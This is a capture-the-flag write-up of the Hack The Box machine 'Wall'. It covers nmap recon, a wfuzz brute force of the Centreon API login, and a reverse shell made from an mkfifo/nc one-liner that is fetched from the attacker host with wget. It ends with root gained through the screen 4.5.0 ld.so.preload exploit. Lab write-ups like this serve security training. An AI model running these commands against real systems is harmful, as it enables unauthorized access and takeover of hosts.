Details
This machine is Wall from Hack The Box
Recon
Start with service discovery
root@kali:~# nmap -sV -p- 10.10.10.157
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-27 07:10 EDT
Nmap scan report for 10.10.10.157
Host is up (0.028s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.50 secondsUser
Start with the webserver http://10.10.10.157/

And setup dirbuster

So I’ll check the file http://10.10.10.157/aa.php
Then http://10.10.10.157/panel.php
And then http://10.10.10.157/monitoring/
But monitoring returns a different response if you POST it
root@kali:~# curl http://10.10.10.157:80/monitoring/ -X POST
<h1>This page is not ready yet !</h1>
<h2>We should redirect you to the required page !</h2>
<meta http-equiv="refresh" content="0; URL='/centreon'" />So off to http://10.10.10.157/centreon/

It’s vulnerable to a CVE https://packetstormsecurity.com/files/153504/Centreon-19.04-Remote-Code-Execution.html
I saved the exploit, but needed some creds. I tried the defaults
admin:centreon But got no luck. Brute forcing would be a pain due to CSRF. But there is an API, so I tested it
root@kali:~# curl -X POST "http://10.10.10.157/centreon/api/index.php?action=authenticate" --data "username=admin&password=password"
"Bad credentials"So I wfuzz it
root@kali:~# wfuzz -z file,/usr/share/wordlists/fasttrack.txt -d "username=admin&password=FUZZ" --hs "Bad" "http://10.10.10.157/centreon/api/index.php?action=authenticate"
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.157/centreon/api/index.php?action=authenticate
Total requests: 222
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000082: 200 0 L 1 W 61 Ch "password1"
Total time: 1.210882
Processed Requests: 222
Filtered Requests: 221
Requests/sec.: 183.3373So the creds are
admin:password1I set a listener
root@kali:~# nc -nlvp 4444And ran the exploit
root@kali:~# python centreon.py http://10.10.10.157/centreon/ admin password1 10.10.14.36 4444
[+] Retrieving CSRF token to submit the login form
centreon.py:38: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual environment, it may use a different parser and behave differently.
The code that caused this warning is on line 38 of the file centreon.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
soup = BeautifulSoup(html_content)
[+] Login token is : 8a74b75e6b0fc3337ed2151ef409d9d3
[+] Logged In Sucssfully
[+] Retrieving Poller token
centreon.py:56: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual environment, it may use a different parser and behave differently.
The code that caused this warning is on line 56 of the file centreon.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : 789aab54065c5164f79cf336b1b6b93f
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !No luck, but I found another menu to get commands http://10.10.10.157/centreon/main.php?p=60807&type=4
I clicked add

I could enter command in the command line field and click the blue play to run them, so I tested with id

Something seemed to be blocking certain commands, so I wrote a script containing
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.36 4444 >/tmp/fAnd called it shell.sh and used a python SimpleHTTPServer to move it onto the target, running commands on the server with the blue play
wget http://10.10.14.36/shell.sh -O /tmp/shell.shThen
sh /tmp/shell.shIn the listener
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.157] 48522
/bin/sh: 0: can't access tty; job control turned off
$ I had a shell, upgrade time and then digging
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Wall:/usr/local/centreon/www$
www-data@Wall:/home/shelby$ find / -perm -u=s 2>/dev/null
[SNIP]
/bin/screen-4.5.0
[SNIP]That screen version is vulnerable to https://www.exploit-db.com/exploits/41154, I had issues with the script before, so I hosted each file on my machine and exposed them before compiling them
www-data@Wall:/tmp$ wget http://10.10.14.36/libhax.c -O /tmp/libhax.c
www-data@Wall:/tmp$ wget http://10.10.14.36/rootshell.c -O /tmp/rootshell.c
www-data@Wall:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
www-data@Wall:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.cI then ran the remainder of the exploit
www-data@Wall:/tmp$ cd /etc
www-data@Wall:/etc$ umask 000
www-data@Wall:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@Wall:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@Wall:/etc$ /tmp/rootshell
#
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)And then grabbed my flags
# cd /home/shelby
# ls -la
total 48
drwxr-xr-x 6 shelby shelby 4096 Jul 30 17:37 .
drwxr-xr-x 4 root root 4096 Jul 4 00:38 ..
lrwxrwxrwx 1 root root 9 Jul 6 15:07 .bash_history -> /dev/null
-rw-r--r-- 1 shelby shelby 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 shelby shelby 3771 Apr 4 2018 .bashrc
drwx------ 2 shelby shelby 4096 Jul 4 01:04 .cache
drwx------ 3 shelby shelby 4096 Jul 4 01:04 .gnupg
-rw-rw-r-- 1 shelby shelby 4567 Jul 30 17:37 html.zip
drwxrwxr-x 3 shelby shelby 4096 Jul 4 00:45 .local
-rw-r--r-- 1 shelby shelby 807 Apr 4 2018 .profile
drwxr-xr-x 2 shelby shelby 4096 Jul 4 17:45 .rpmdb
-rw------- 1 shelby shelby 33 Jul 4 01:22 user.txt
# cat user.txt
[REDACTED]
# cd /root
# ls -la
total 48
drwx------ 9 root root 4096 Jul 30 17:35 .
drwxr-xr-x 23 root root 4096 Jul 4 00:25 ..
lrwxrwxrwx 1 root root 9 Jul 6 15:06 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 3 root root 4096 Jul 30 17:35 .cache
drwxr-xr-x 26 root root 4096 Jul 2 14:56 centreon-broker
drwxr-xr-x 9 root root 4096 Jul 2 14:43 centreon-clib
drwxr-xr-x 13 root root 4096 Jul 2 14:39 centreon-engine
drwxrwxr-x 22 root root 4096 Jul 2 14:33 centreon-web-19.04.2
drwxr-xr-x 3 root root 4096 Jul 2 14:29 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Jul 4 01:22 root.txt
drwxr-xr-x 2 root root 4096 Jul 2 14:41 .rpmdb
# cat root.txt
[REDACTED]